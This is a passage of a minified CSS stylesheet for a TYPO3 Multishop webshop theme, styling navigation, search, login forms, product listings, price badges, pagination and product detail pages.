#msTopNavBottom ul li ul li>span{float:left;width:200px;height:auto;background:#2f87aa;font-size:13px;color:#fff;line-height:16px;text-align:left;padding:5px
20px}#msTopNavBottom ul li.hasSubs ul li > a,
#msTopNavBottom ul li.hasSubs ul li>span{background:#2f87aa}#msTopNavBottom ul li.hasSubs ul li:hover > a,
#msTopNavBottom ul li.hasSubs ul li:hover>span{background:#23708e}#msTopNavBottom ul li ul li:hover
ul{left:200px}}@media (min-width:992px){#msTopNavBottom
li{float:left;display:block}}#mobileSearch{position:relative;background:#333;margin:0;padding:10px}@media (min-width:768px){#mobileSearch{margin:0}}#mobileSearch:after{clear:both;display:table;content:""}#mobileSearch
label{display:none}#mobileSearch input[type="text"]{float:left;width:100%;border:1px
solid #e4e7e8;font-size:14px;color:#333;border-right:70px solid #333;padding:8px
10px;border-radius:4px 25px 25px 4px}#mobileSearch input[type="submit"]{position:absolute;right:10px;top:10px;width:70px;border:1px
solid rgba(0,0,0,.1);background:#bf0000;font-size:14px;color:#fff;text-align:center;padding:8px
10px;border-radius:0 4px 4px 0;transition:all 0.5s}#mobileSearch input[type="submit"]:hover{background:#940000}.fullwidthContent,#section{position:relative}.fullwidthContent>*{margin-bottom:20px}.fullwidthContent
img{width:100%}#mainContent{padding:20px
0}#mainContent>.container{position:relative}@media (min-width: 992px){#section{}}#content>.csc-default{border:1px
solid #dedede;background:#fff;margin:0;padding:10px;border-radius:4px}.contentCols{margin-top:-20px;min-height:30px}.contentCols>div{margin:20px
0 0}.contentCols
p{margin-bottom:20px}.contentCols .csc-header
h3{background:#333;font-weight:bold;font-size:16px;font-family:"Open Sans",Arial,Helvetica,sans-serif;color:#fff;line-height:1.1;margin:0
0 10px;padding:8px
10px;border-radius:4px}.contentCols .csc-frame .csc-header
h3{border:1px
solid #dedede;border-bottom:none;margin:0;border-radius:4px 4px 0 0}.contentCols .csc-frame .csc-textpic{border:1px
solid #dedede;background:#fff;padding:10px;border-radius:0 0 4px 4px}.csc-frame.csc-frame-rulerAfter{border-bottom:1px solid #e8e8e8;margin-bottom:40px;padding-bottom:40px}.csc-frame.csc-frame-rulerBefore{border-top:1px solid #e8e8e8;margin-top:40px;padding-top:40px}div.csc-textpic-intext-left .csc-textpic-imagewrap,
div.csc-textpic-intext-right .csc-textpic-imagewrap,
div.csc-textpic-intext-left-nowrap .csc-textpic-imagewrap,
div.csc-textpic-intext-right-nowrap .csc-textpic-imagewrap{float:none;text-align:center}div.csc-textpic .csc-textpic-imagewrap
img{display:inline}@media (min-width:10px) and (max-width:992px){.csc-textpic-intext-left-nowrap .csc-textpic-text{margin-left:0}.csc-textpic-intext-right-nowrap .csc-textpic-text{margin-right:0}}@media (min-width:992px){div.csc-textpic-intext-left .csc-textpic-imagewrap{float:left;text-align:left}div.csc-textpic-intext-right .csc-textpic-imagewrap{float:right;text-align:left}div.csc-textpic-intext-left-nowrap .csc-textpic-imagewrap{float:left;text-align:left}div.csc-textpic-intext-right-nowrap .csc-textpic-imagewrap{float:right;text-align:left}div.csc-textpic .csc-textpic-imagewrap
img{display:block}}.tx-felogin-pi1 .cms-text>div{margin-bottom:10px}.tx-felogin-pi1
label{float:left;display:block;width:130px;font-weight:bold;padding:5px
10px 0 0}.tx-felogin-pi1 input[type="text"],
.tx-felogin-pi1 input[type="password"]{width:164px;border:1px
solid #e4e7e8;font-size:13px;margin:0
0 5px;padding:5px
10px;border-radius:4px}.tx-felogin-pi1
.msFrontButton{margin-top:20px}#feloginPasswordLogoutForm
legend{border-bottom:none;font-weight:400;font-size:24px;line-height:34px;font-family:"Open Sans",Arial,Helvetica,sans-serif;color:#000;margin:0
0 20px}#feloginPasswordLogoutForm .loginbox_fieldset:after{clear:both;display:table;content:""}#feloginPasswordLogoutForm
.loginbox_logout_label{float:left;display:block;width:100px;font-weight:bold;padding:5px
10px 0 0}.contentCols
.tmenuNav{margin-top:20px}.contentCols .tmenuNav
ul{margin:0;padding:0}.contentCols .tmenuNav ul
li{background:none;margin:0;padding:0}.contentCols .tmenuNav>ul>li{position:relative;border-bottom:1px solid #e3e7e8;margin-bottom:2px}.contentCols .tmenuNav > ul > li > a,
.contentCols .tmenuNav>ul>li>span{position:static;display:block;height:46px;background:none;font-weight:600;font-size:16px;line-height:46px;margin-bottom:2px;padding:0
15px;border-radius:4px 0 0 4px}.contentCols .tmenuNav > ul > li > a:after,
.contentCols .tmenuNav>ul>li>span:after{width:auto;border-bottom:none}.contentCols .tmenuNav > ul > li > a:hover,
.contentCols .tmenuNav>ul>li>span:hover{background:#f3f3f3;text-decoration:none}.contentCols .tmenuNav > ul > li > a:hover:after,
.contentCols .tmenuNav>ul>li>span:hover:after{position:absolute;left:auto;right:-15px;bottom:auto;top:0;border-left:16px solid #f3f3f3;border-top:23px solid transparent;border-bottom:23px solid transparent;content:""}.contentCols .tmenuNav > ul > li.active > a,
.contentCols .tmenuNav>ul>li.active>span{background:#0090e3;color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.3)}.contentCols .tmenuNav > ul > li.active > a:after,
.contentCols .tmenuNav>ul>li.active>span:after{position:absolute;left:auto;right:-15px;bottom:auto;top:0;border-left:16px solid #0090e3;border-top:23px solid transparent;border-bottom:23px solid transparent;content:""}.contentCols .tmenuNav>ul>li>ul{border-bottom:none;border-top:1px solid #e3e7e8;padding:5px
0}.contentCols .tmenuNav>ul>li>ul>li{line-height:22px;padding-left:15px}.contentCols .tmenuNav > ul > li > ul > li > a,
.contentCols .tmenuNav>ul>li>ul>li>span{display:block;font-size:14px;line-height:22px;background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/content-arrow-right.png) left 3px no-repeat;padding-left:16px;padding-right:20px}.contentCols .tmenuNav > ul > li > ul > li > a:hover,
.contentCols .tmenuNav>ul>li>ul>li>span:hover{color:#285DAB}.contentCols .tmenuNav > ul > li > ul > li.active > a,
.contentCols .tmenuNav>ul>li>ul>li.active>span{font-weight:600;color:#285DAB}.contentCols .tmenuNav>ul>li>ul>li>ul{border:none;padding:0
0 5px}.contentCols .tmenuNav>ul>li>ul>li>ul>li{padding-left:16px}.contentCols .tmenuNav > ul > li > ul > li > ul > li > a,
.contentCols .tmenuNav>ul>li>ul>li>ul>li>span{display:block;font-weight:normal;background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/bullet_gray.png);background-position:0 8px;background-repeat:no-repeat;font-size:14px;line-height:20px;padding:0
0 0 14px}footer{min-height:90px;text-align:center;padding:20px
0 15px}footer #footerContent>div{border-bottom:1px solid rgba(255,255,255,.3);text-align:left;margin:0
0 10px;padding:0
0 10px}footer #footerContent:after>div{clear:both;display:table;content:""}footer #footerContent
p{margin-bottom:10px}footer #footerContent
a{color:#fff}footer #footerContent
ul{margin:0}footer #footerContent ul
li{background:none;margin:0;padding:0}footer #footerNav
ul{border-bottom:1px solid rgba(255,255,255,.3);text-align:left;margin:0
0 10px;padding:0
0 10px}footer #footerNav ul
li{display:inline-block;background:none;margin:0;padding:0
20px 0 0}footer #footerNav ul li
a{color:#fff}footer
#copyright{font-size:13px;line-height:26px}footer #copyright
p{margin-bottom:0}footer #copyright
img{position:relative;top:-4px;padding-left:3px;padding-right:2px}footer #copyright
.msWebsiteWebshopAppLogo{top:-3px}@media (min-width:992px){footer{position:relative;margin:-90px 0 0;z-index:1}}ul.csc-menu.csc-menu-def
li{display:inline-block;background:none;margin:0;padding:0
10px 0 0}a.ctabtn,
ul.csc-menu.csc-menu-def li
a{display:inline-block;border-bottom:3px solid rgba(0,0,0,.3);background:#0090e3;font-weight:700;font-size:16px;line-height:24px;color:#fff;text-decoration:none;text-transform:uppercase;padding:5px
10px;border-radius:6px;cursor:pointer;transition:all 0.5s}a.ctabtn{overflow:hidden;white-space:nowrap}a.ctabtn:hover,
ul.csc-menu.csc-menu-def li a:hover{background:#0175b8;color:#fff;text-decoration:none}a.ctabtn:active,
ul.csc-menu.csc-menu-def li a:active{border-bottom:3px solid rgba(0,0,0,.3)}a.ctabtn.download,a.ctabtn.info,a.ctabtn.email{position:relative;overflow:hidden;padding-left:44px;z-index:1}a.ctabtn.download:before,a.ctabtn.info:before,a.ctabtn.email:before{position:absolute;left:0;top:0;overflow:hidden;width:34px;height:34px;background-color:#285dab;background-position:left top;background-repeat:no-repeat;content:"";opacity:1;transition:all 0.5s}a.ctabtn.download:hover:before,a.ctabtn.info:hover:before,a.ctabtn.email:hover:before{top:-34px}a.ctabtn.download:after,a.ctabtn.info:after,a.ctabtn.email:after{position:absolute;left:0;top:34px;overflow:hidden;width:34px;height:34px;background-color:#09377b;background-position:left top;background-repeat:no-repeat;content:"";opacity:1;transition:all 0.5s}a.ctabtn.download:hover:after,a.ctabtn.info:hover:after,a.ctabtn.email:hover:after{top:0}a.ctabtn.info:before,a.ctabtn.info:after{background-image:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/icons_btn_info.png)}a.ctabtn.download:before,a.ctabtn.download:after{background-image:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/icons_btn_arrow.png)}a.ctabtn.email:before,a.ctabtn.email:after{background-image:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/icons_btn_email.png)}.msFrontButton{display:inline-block;border-bottom:3px solid rgba(0,0,0,.3);background:#000;font-weight:normal;line-height:17px;text-decoration:none;text-transform:uppercase;border-radius:6px;cursor:pointer;transition:all 0.5s}.msFrontButton>button,.msFrontButton>input,.msFrontButton>a,.msFrontButton>span{border:none;background:none;font-weight:700;font-size:16px;line-height:18px;font-family:"Open Sans",Arial,Helvetica,sans-serif;color:#fff;text-align:left;text-decoration:none;text-transform:uppercase;padding:5px
10px;transition:all 0.5s}.msFrontButton>a,.msFrontButton>span{display:block}.msFrontButton.backState>button,.msFrontButton.backState>input,.msFrontButton.backState>a,.msFrontButton.backState>span,.msFrontButton.prevState>button,.msFrontButton.prevState>input,.msFrontButton.prevState>a,.msFrontButton.prevState>span{background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/arrowLeftWhite.png) left center no-repeat;padding-left:24px}.msFrontButton.continueState>button,.msFrontButton.continueState>input,.msFrontButton.continueState>a,.msFrontButton.continueState>span{background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/arrowRightWhite.png) right center no-repeat;padding-right:24px}.msFrontButton:hover{background:#000;text-decoration:none}.msFrontButton:active,.msFrontButton:focus{border-bottom:3px solid rgba(0,0,0,.3);text-decoration:none}.msFrontButton:hover>button,.msFrontButton:hover>input,.msFrontButton:hover>a,.msFrontButton:hover>span{color:#fff}#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper #loginBoxLeft
.msFrontButton.prevState{position:absolute;left:10px;bottom:0}#msQMyAccountNavWrapper > ul li > ul #msQMyAccountNavFeLoginWrapper #loginBoxLeft
.msFrontButton.continueState{position:absolute;left:auto;right:10px;bottom:0}#msQBasketNav #msQBasketNavTable
li.msQBasketNavProductsSubmit{padding-bottom:10px}#msQBasketNav #msQBasketNavTable li.msQBasketNavProductsSubmit
a{float:right;border-bottom:3px solid rgba(0,0,0,.3);background:#000 url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/arrowRightWhite.png) right center no-repeat;font-weight:700;font-size:16px;line-height:18px;color:#aaff3c;text-transform:uppercase;padding:5px
24px 5px 10px;text-decoration:none;border-radius:6px;cursor:pointer;transition:all 0.5s}#msQBasketNav #msQBasketNavTable li.msQBasketNavProductsSubmit a:hover{background-color:#000;color:#19eb5a}#content #products_detail #prod_details_r
.msFrontButton{width:100%;line-height:19px}#content #products_detail #prod_details_r .msFrontButton
input{width:100%;background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/icons_cart_m10r.png) right 11px no-repeat;font-size:19px;line-height:19px;padding:11px
0 11px 12px}#bottom-navigation{clear:both}#bottom-navigation:after{clear:both;display:table;content:""}#bottom-navigation
.msFrontButton.prevState{float:left}#bottom-navigation
.msFrontButton.continueState{float:right}.button-prev,.button-next{display:block;text-align:center;padding-top:20px}.button-prev{padding-bottom:5px}.button-prev a,
.button-next
a{display:inline-block;font-weight:600;font-size:15px;line-height:20px;color:#0090e3;text-align:center;white-space:none}.button-prev a span,
.button-next a
span{color:#285DAB}.button-prev
a{background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/content-arrow-left.png) left 3px no-repeat;margin:0;padding:0
0 0 16px}.button-next
a{background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/content-arrow-right.png) right 3px no-repeat;margin:0;padding:0
16px 0 0}@media (min-width:768px){.button-prev{padding-bottom:0}.button-prev
a{float:left}.button-next
a{float:right}}.csc-menu.csc-menu-4
dt{background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/bullet.png) left 8px no-repeat;line-height:24px;margin:0
0 12px;padding:0
0 0 20px;list-style:none}.csc-menu.csc-menu-4
dd{display:none}.blockSkroof .tx-bvbmedia-slider:after{clear:both;display:table;content:"";padding-bottom:40px}.blockSkroof .bvbmedia-slider{width:auto;height:auto}.blockSkroof .cycle-pager{left:0px;bottom:auto;top:80px;width:100%;z-index:500}.cycle-pager
span{line-height:16px}.blockSkroof .bvbmedia-slider .cycle-slideshow{height:auto;width:100%}.blockSkroof .bvbmedia-slider .cycle-item-img-wrapper{display:none;display:block;height:auto;padding-bottom:0;vertical-align:top}.blockSkroof .bvbmedia-slider .cycle-item-img-wrapper
img{vertical-align:middle}.blockSkroof .bvbmedia-slider .cycle-item-text-wrapper{position:relative;display:block;width:100%;height:auto;vertical-align:middle;padding-bottom:0}.blockSkroof .bvbmedia-slider .cycle-item-text-wrapper .cycle-item-title{display:block;font-size:62px;line-height:1.2em;color:#444;vertical-align:top}.blockSkroof .bvbmedia-slider .cycle-item-text-wrapper .cycle-item-title
p{line-height:1.2em;margin-bottom:0}.blockSkroof .bvbmedia-slider .cycle-item-text-wrapper .cycle-item-desc{display:block;font-size:18px;line-height:24px;padding:0;vertical-align:middle}.blockSkroof .bvbmedia-slider .cycle-item-text-wrapper .cycle-item-desc
p{line-height:24px;margin-bottom:10px}@media (min-width:768px){.blockSkroof .bvbmedia-slider .cycle-item-text-wrapper{padding-left:0}.blockSkroof .bvbmedia-slider .cycle-item-text-wrapper .cycle-item-title{float:left;border-right:1px solid #ddd;margin-right:20px;padding-right:20px;width:144px}.blockSkroof .bvbmedia-slider .cycle-item-text-wrapper .cycle-item-desc{text-align:left;padding:0
0 0 174px}.blockSkroof .cycle-pager{left:0px;bottom:auto;top:80px;width:123px;z-index:500}}.categories_top_description{margin-bottom:20px}#content
.sorting_form{overflow:hidden;background:#0090e3;font-size:13px;color:#fff;text-align:center;margin:0
0 20px;padding:10px
10px 0;border-radius:6px}#content .sorting_form
label{display:inline-block;font-weight:normal;margin:0;padding:0
10px 0 0;vertical-align:middle}#content .sorting_form
select{display:inline-block;border:none;font-size:13px;vertical-align:middle;border-radius:4px;padding:2px}#content .sorting_form
.listing_limit_selectbox{vertical-align:middle;padding:0
0 10px}#content .sorting_form
.listing_sortby_selectbox{vertical-align:middle;padding:0
0 10px}@media (min-width:768px){#content .sorting_form
.listing_limit_selectbox{float:left}#content .sorting_form
.listing_sortby_selectbox{float:right}}.product_listing
.listing_item{position:relative;width:auto;height:auto;border:1px
solid #e4e7e8;background:#fff;margin:0
0 20px 0;padding:15px;box-shadow:none;border-radius:6px}.product_listing
.special_label{position:absolute;left:15px;top:144px;font-weight:700;font-size:13px;line-height:14px;color:#fff;text-transform:uppercase;margin:0;padding:0
0 8px;z-index:10}.product_listing .special_label
span{display:block;background:#38aff3;padding:7px;border-radius:6px}.product_listing
strong{display:block;overflow:hidden;height:auto;font-weight:700;font-size:16px;line-height:18px;margin:0
0 5px;padding:0}@media (min-width: 768px){.product_listing
strong{height:38px}}.product_listing
.image{display:table;table-layout:fixed;width:100%;height:162px;margin-bottom:10px}.product_listing .image
a{display:table-cell;width:100%;height:162px;vertical-align:middle;text-align:center}.product_listing .image
img{max-width:100%;height:auto;max-height:100%;vertical-align:middle}.product_listing .image
.no_image{width:100%;height:162px}.product_listing
.category{overflow:hidden;height:38px;line-height:18px}.product_listing .specials_price,
.product_listing
.price{position:absolute;right:15px;top:93px;width:70px;height:70px;background:#19eb5a;font-weight:800;font-size:22px;line-height:70px;text-align:center;letter-spacing:-1px;color:#fff;border-radius:50%;opacity:.9}.product_listing .specials_price .amount_cents,
.product_listing .price
.amount_cents{position:relative;top:-6px;left:-3px;font-size:13px;line-height:13px}.product_listing
.products_price{height:19px}.product_listing
.old_price{height:19px;font-size:15px;font-family:"Open Sans",Arial,Helvetica,sans-serif;color:#999;text-decoration:line-through}.product_listing .products_stock
span{display:inline-block;vertical-align:middle;padding-right:5px}.product_listing a.add_cart_item_listing,
.product_listing .msFrontAddToCartBtn
a{float:right;display:block;overflow:hidden;width:40px;height:36px;border-bottom:3px solid rgba(0,0,0,.3);background:#00b900 url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/icons_cart.png) center center no-repeat;border-radius:6px;margin-bottom:0px;padding:36px
0 0;transition:all 0.5s}.product_listing
.final_price{position:absolute;right:20px;top:100px;width:100px;height:100px;background:#d9002d;font-weight:800;font-size:14px;line-height:100px;color:#fff;letter-spacing:-1px;white-space:nowrap;text-align:center;padding-top:0;border-radius:50%;opacity:.9}.product_listing .final_price
span{display:block;height:16px;line-height:82px;padding:0}.product_listing .final_price span.amount,
.product_listing .final_price
span.amount_cents{display:inline-block;line-height:10px}.product_listing .final_price
span.amount{font-size:26px}.product_listing .final_price
span.amount_cents{position:relative;top:-5px;left:-3px;font-size:18px;line-height:13px}.product_listing .chart_link > a,
.product_listing .chart_link
input{display:block;overflow:hidden;width:100%;height:30px;border:none;font-weight:700;font-size:16px;line-height:30px;border-bottom:3px solid rgba(0,0,0,.3);background:#d9002d url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/icons_cart_m10r.png) right 4px no-repeat;color:#fff;text-transform:uppercase;padding:0
0 0 10px;border-radius:6px;transition:all 0.5s}.product_listing .chart_link > a:hover,
.product_listing .chart_link input:hover{background-color:#97001f;text-decoration:none}.contentCols .product_listing .col-sm-6{width:100%}.contentCols .product_listing
.listing_item{margin-bottom:0}.msFrontSpecialsListingSection #product_listing
.old_price{margin-bottom:10px}.msFrontSpecialsListingSection #product_listing .old_price
span{padding-right:10px}.msFrontSpecialsListingSection #product_listing .old_price span.amount,
.msFrontSpecialsListingSection #product_listing .old_price
span.amount_cents{padding-right:0}@media (min-width:992px){.product_listing_ultrasearch_wrapper{padding-top:60px}#msFrontUltrasearchNoResults{padding-top:60px}}.product_listing.msFrontProductsListStyleTable
strong{height:auto}.product_listing.msFrontProductsListStyleTable
.products_description{padding-right:100px}.product_listing.msFrontProductsListStyleTable .specials_price,
.product_listing.msFrontProductsListStyleTable
.price{top:50%;margin-top:-35px}#product_listing.msFrontProductsListStyleTable{display:table;width:100%;margin:0;padding:0}#product_listing.msFrontProductsListStyleTable
.listing_item{display:table-row;border:none;margin:0;padding:0;border-radius:0}#product_listing.msFrontProductsListStyleTable .listing_item>div{position:relative;display:table-cell;border-top:1px solid #39B49B;padding:8px
15px 8px 0;vertical-align:middle}#product_listing.msFrontProductsListStyleTable .listing_item > div.products_name
strong{height:auto;font-weight:normal;line-height:17px;font-size:13px;margin:0}#product_listing.msFrontProductsListStyleTable .listing_item>div.products_name{white-space:nowrap}@media (min-width:992px){#product_listing.msFrontProductsListStyleTable .listing_item > div.products_name
strong{height:auto}}#product_listing.msFrontProductsListStyleTable .listing_item > div.products_price
.old_price{display:inline-block;height:auto;font-size:13px;line-height:13px;padding-right:10px;vertical-align:middle}#product_listing.msFrontProductsListStyleTable .listing_item > div.products_price .specials_price,
#product_listing.msFrontProductsListStyleTable .listing_item > div.products_price
.price{display:inline-block;position:static;width:auto;height:auto;background:none;font-weight:bold;font-size:16px;color:#000;line-height:16px;padding:0;border-radius:0;vertical-align:middle}#product_listing.msFrontProductsListStyleTable .listing_item > div.products_price .specials_price .amount_cents,
#product_listing.msFrontProductsListStyleTable .listing_item > div.products_price .price
.amount_cents{position:static}#product_listing.msFrontProductsListStyleTable .listing_item > div.products_description
p{margin-bottom:0}#content
#pagenav_container_list_wrapper{width:100%;border-top:1px solid #e4e7e8;margin:0;padding:10px
0 0}#content #pagenav_container_list_wrapper:after{clear:both;display:table;content:""}#content #pagenav_container_list_wrapper
ul#pagenav_container_list{position:static;left:auto;right:auto;float:right;margin:0;padding:0}#content #pagenav_container_list_wrapper ul#pagenav_container_list
li{position:static;left:auto;right:auto;float:left;background:none;margin:0;padding:0}#content #pagenav_container_list_wrapper ul#pagenav_container_list li
ul{left:auto;margin:0;padding:0}#content #pagenav_container_list_wrapper ul#pagenav_container_list li ul
li{left:auto}#content #pagenav_container_list_wrapper ul#pagenav_container_list li .dyna_button span,
#content #pagenav_container_list_wrapper ul#pagenav_container_list li .dyna_button
a{display:block;border:none;background:none;font-weight:normal;font-size:15px;line-height:23px;margin:0;padding:0;border-radius:0}#content #pagenav_container_list_wrapper ul#pagenav_container_list li .dyna_button
span{opacity:0.3}#content #pagenav_container_list_wrapper ul#pagenav_container_list li .dyna_button
a{text-decoration:none}#content #pagenav_container_list_wrapper ul#pagenav_container_list li .dyna_button a:hover{text-decoration:underline}#content #pagenav_container_list_wrapper ul#pagenav_container_list .pagenav_first,
#content #pagenav_container_list_wrapper ul#pagenav_container_list
.pagenav_previous{margin-right:15px}#content #pagenav_container_list_wrapper ul#pagenav_container_list .pagenav_first .dyna_button span,
#content #pagenav_container_list_wrapper ul#pagenav_container_list .pagenav_previous .dyna_button span,
#content #pagenav_container_list_wrapper ul#pagenav_container_list .pagenav_first .dyna_button a,
#content #pagenav_container_list_wrapper ul#pagenav_container_list .pagenav_previous .dyna_button
a{background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/arrowLeft.png) left 7px no-repeat;padding-left:10px}#content #pagenav_container_list_wrapper ul#pagenav_container_list .pagenav_next,
#content #pagenav_container_list_wrapper ul#pagenav_container_list
.pagenav_last{margin-left:15px}#content #pagenav_container_list_wrapper ul#pagenav_container_list .pagenav_next .dyna_button span,
#content #pagenav_container_list_wrapper ul#pagenav_container_list .pagenav_last .dyna_button span,
#content #pagenav_container_list_wrapper ul#pagenav_container_list .pagenav_next .dyna_button a,
#content #pagenav_container_list_wrapper ul#pagenav_container_list .pagenav_last .dyna_button
a{background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/arrowRight.png) left 7px no-repeat;padding-left:10px}#content #pagenav_container_list_wrapper ul#pagenav_container_list .pagenav_number
ul{overflow:hidden;border-left:1px solid #eef0f1}#content #pagenav_container_list_wrapper ul#pagenav_container_list .pagenav_number ul
li{border-right:1px solid #eef0f1;padding:0
7px}#content #pagenav_container_list_wrapper ul#pagenav_container_list .pagenav_number ul li
span{opacity:1}#content #pagenav_container_list_wrapper ul#pagenav_container_list .pagenav_number ul li
a{}#category_listing
.listing_item{position:relative;height:230px;background:none;margin:0;padding:0;z-index:0}#category_listing .listing_item
.image{display:table;table-layout:fixed;width:100%;height:142px;border:1px
solid #dedede;background:#fff;margin:0;padding:10px;box-shadow:none;border-radius:0;border-radius:4px}#category_listing .listing_item .image
a{display:table-cell;width:100%;height:142px;vertical-align:middle;text-align:center}#category_listing .listing_item .image a
img{width:auto;max-height:142px}#category_listing .listing_item .image a
.no_image{width:100%;height:142px}#category_listing .listing_item
strong{overflow:hidden;display:block;max-height:56px;font-size:14px;font-weight:normal;line-height:17px;font-family:"Open Sans",Arial,Helvetica,sans-serif;text-align:center;padding:5px
10px 0}#category_listing .listing_item strong
a{text-decoration:none}.no_image,
#tx_multishop_pi1_core
.no_image{width:100%;height:100%;background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/no-image-icon.png) center center no-repeat;text-align:center}.no_image_50,
#tx_multishop_pi1_core
.no_image_50{width:50px;height:50px;background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/no-image-icon-small.png) center center no-repeat}#products_detail{position:relative}#products_detail:after{clear:both;display:table;content:""}#prod_details_main_wrapper:after{clear:both;display:table;content:""}#products_detail #prod_details_l .prod-img-details-outer{width:100%;border:1px
solid #e4e7e8;text-align:center;margin:0
0 20px;padding:20px;border-radius:6px}#products_detail #prod_details_l .prod-img-details-outer
.no_image{width:100%;height:300px}#products_detail #prod_details_l .prod-img-details-outer
img{max-width:100%}#products_detail #prod_details_l
.more_product_images{text-align:center;margin-bottom:20px}#products_detail #prod_details_l .more_product_images
ul{margin:0}#products_detail #prod_details_l .more_product_images ul
li{display:inline-block;background:none;margin:0;padding:0
7px}#products_detail #prod_details_l .more_product_images ul li
a{display:table-cell;width:102px;height:102px;border:1px
solid #e4e7e8;padding:5px;border-radius:4px;text-align:center;vertical-align:middle}#products_detail #prod_details_l .more_product_images ul li a
img{vertical-align:middle}#products_detail #prod_details_r
h1{margin:0
0 20px}#products_detail #prod_details_r .prod-details-desc{border-bottom:1px solid #e4e7e8;margin:0
0 10px;padding:0
0 10px}#products_detail #prod_details_r .prod-details-desc
p{margin-bottom:10px}#products_detail #prod_details_r .prod-details-desc
ul{overflow:hidden;margin:0;padding:0}#products_detail #prod_details_r .prod-details-desc ul
li{background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/bullet.png) left 5px no-repeat;font-size:13px;line-height:16px;margin:0;padding:0
0 5px 14px}#products_detail #prod_details_r .products_attributesWrapper
h3{font-weight:600;font-size:18px;line-height:28px;margin-bottom:10px}#products_detail #prod_details_r
.products_attributes{display:table;width:100%;border-bottom:1px solid #e4e7e8;font-size:13px;line-height:20px;margin-bottom:10px;padding-bottom:10px}#products_detail #prod_details_r .products_attributes .opties-field-radio{display:table-row}#products_detail #prod_details_r .products_attributes .opties-field-radio>label{display:table-cell;line-height:20px;margin:0;padding:3px
20px 0 0;vertical-align:top;white-space:nowrap}#products_detail #prod_details_r .products_attributes .opties-field-radio>.attribute_item_wrapper{display:table-cell;width:90%;margin:0;padding:0
0 10px;vertical-align:top}#products_detail #prod_details_r .products_attributes .opties-field-radio > .attribute_item_wrapper
select{width:100%;border:1px
solid #e4e7e8;font-size:13px;margin:0;padding:2px;border-radius:4px}#products_detail #prod_details_r .products_attributes .opties-field-radio > .attribute_item_wrapper input[type="text"],
#products_detail #prod_details_r .products_attributes .opties-field-radio > .attribute_item_wrapper
textarea{width:100%;border:1px
solid #e4e7e8;font-size:13px;margin:0;padding:2px;border-radius:4px}#products_detail #prod_details_r .products_attributes .opties-field-radio > .attribute_item_wrapper
label.list{font-weight:normal;padding:3px
0 0}#products_detail #prod_details_r .products_attributes .opties-field-radio > .attribute_item_wrapper label.prettyCheckbox
span.holderWrap{margin-top:2px}#products_detail #prod_details_r .products_attributes .opties-field-radio > .attribute_item_wrapper .attributes-values{display:block;padding:3px
0 0}#products_detail #prod_details_r .products_attributes .opties-field-radio.opties-field-divider
.hr{padding:0}#products_detail #prod_details_r
.old_price{height:17px;font-size:15px;line-height:15px;color:#999;text-decoration:line-through;padding:0
0 2px}#products_detail #prod_details_r
.specials_price{font-weight:800;font-size:27px;line-height:27px;letter-spacing:-1px;color:#000;margin:0;padding:0
0 10px}#products_detail #prod_details_r
.quantity{overflow:hidden;width:100%;border-top:1px solid #e4e7e8;border-bottom:1px solid #e4e7e8;margin:0
0 10px;padding-top:6px;padding-bottom:6px}#products_detail #prod_details_r .quantity
label{}#products_detail #prod_details_r
.quantity.buttons_added{position:relative;overflow:visible;width:auto;height:35px;border-top:none;border-bottom:none;margin:0
0 8px;padding:0}#products_detail #prod_details_r .quantity.buttons_added input[type="text"]{position:absolute;left:0;top:0;width:93%;height:35px;border:1px
solid #e4e7e8;font-size:16px;padding:0
10px;border-radius:6px 0 0 6px}#products_detail #prod_details_r .quantity.buttons_added .qty_minus,
#products_detail #prod_details_r .quantity.buttons_added
.qty_plus{position:absolute;right:0;top:0;width:8%;height:18px;border:1px
solid #e4e7e8;background:#f2f1f1;line-height:14px;padding:0
0 5px;border-radius:0 4px 0 0;cursor:pointer;z-index:3}#products_detail #prod_details_r .quantity.buttons_added
.qty_minus{top:auto;bottom:0;border-radius:0 0 4px 0}#products_detail #prod_details_r .quantity.buttons_added .qty_minus:hover,
#products_detail #prod_details_r .quantity.buttons_added .qty_plus:hover{background:#e4e3e3}#products_detail #prod_details_r #prod_details_quantity
.msFrontButton.continueState{margin-bottom:10px}#products_detail
#product_relation{border-top:1px solid #e4e7e8;margin-top:20px;padding-top:10px}#products_detail #product_relation
h3{font-weight:600;font-size:18px;line-height:28px;margin-bottom:10px}#products_detail #product_relation #product_relatives
ul{margin:0
0 20px}#products_detail #product_relation #product_relatives ul
li{position:relative;border-top:1px solid #e3e7e8;border-bottom:1px solid #e3e7e8;background:#f8f7f7;font-weight:700;font-size:14px;font-family:"Open Sans",Arial,Helvetica,sans-serif;line-height:20px;color:#000;padding:10px}#products_detail #product_relation #product_relatives ul li:after{clear:both;display:table;content:""}#products_detail #product_relation #product_relatives ul
li.relatives_products_heading{display:none}#products_detail #product_relation #product_relatives ul li>div{font-weight:normal;font-size:13px;line-height:17px;padding:0}#products_detail #product_relation #product_relatives
.relatives_products_products_image{float:left}#products_detail #product_relation #product_relatives .relatives_products_products_image
a{display:table-cell;border:1px
solid #e3e7e8;width:62px;height:62px;line-height:1px;background:#fff;text-align:center;vertical-align:middle;padding:5px;border-radius:4px}#products_detail #product_relation #product_relatives .relatives_products_products_image
img{width:auto;max-width:50px}#products_detail #product_relation #product_relatives
